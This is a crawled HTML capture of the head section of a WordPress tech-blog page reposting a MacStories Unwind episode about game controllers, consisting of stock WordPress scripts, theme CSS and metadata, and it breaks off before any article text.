

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytechnologie.org/2023/11/03/macstories-unwind-you-know-i-have-a-problem-with-controllers/
body_size: 12721
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>MacStories Unwind: You Know I Have a Problem with Controllers &#8211; My technologie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Feed" href="https://mytechnologie.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Comments Feed" href="https://mytechnologie.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; MacStories Unwind: You Know I Have a Problem with Controllers Comments Feed" href="https://mytechnologie.org/2023/11/03/macstories-unwind-you-know-i-have-a-problem-with-controllers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytechnologie.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytechnologie.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='speedy-growth-parent-style-css' href='https://mytechnologie.org/wp-content/themes/creativeily/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='speedy-growth-google-fonts-css' href='//fonts.googleapis.com/css2?Roboto:wght@400;500&#038;display=swap&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%2C700i%2C900&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mytechnologie.org/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-style-css' href='https://mytechnologie.org/wp-content/themes/speedy-growth/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/creativeily.js?ver=6.6" id="creativeily-script-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/accessibility.js?ver=6.6" id="creativeily-accessibility-nav-js"></script>
<link rel="https://api.w.org/" href="https://mytechnologie.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytechnologie.org/wp-json/wp/v2/posts/4112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytechnologie.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://mytechnologie.org/2023/11/03/macstories-unwind-you-know-i-have-a-problem-with-controllers/" />
<link rel='shortlink' href='https://mytechnologie.org/?p=4112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2023%2F11%2F03%2Fmacstories-unwind-you-know-i-have-a-problem-with-controllers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2023%2F11%2F03%2Fmacstories-unwind-you-know-i-have-a-problem-with-controllers%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://mytechnologie.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.113.0" />
		<style type="text/css">

						.header a.logo, .logo:hover { color: ; }
			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }
			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }
			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }
			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }
								</style>
	<link rel="pingback" href="https://mytechnologie.org/xmlrpc.php">
  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background:#222 url(https://mytechnologie.org/wp-content/uploads/2023/11/button-itunes-2x1495584446433-gRWW8x.png) center center no-repeat !important;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    
		<style type="text/css">
			.header a.logo, .logo:hover { color: ; }

			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }

			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }

			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }

			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }

						
		</style>
			<style type="text/css">
		.image-creativeily-header {
			background: #222 url(https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg ) bottom center no-repeat;
		}
		.header .info h1, .header .meta p {
			color: #blank;
		}
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px); 
			display:none;
		}
		
		https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg"
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
				</style>
		<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-180x180.png" />
<meta name="msapplication-TileImage" content="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo{
	max-width: 20% !important;
}
.site-info{
	display: none!important;
}


.button-readmore {
	visibility: hidden;
}

.button-readmore:after {
	content: 'Weiterlesen';
	visibility: visible;
  display: block;
  //position: absolute;
  background-color: #fcb900;
  padding: 5px;
  //top: 2px;
}		</style>
		  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
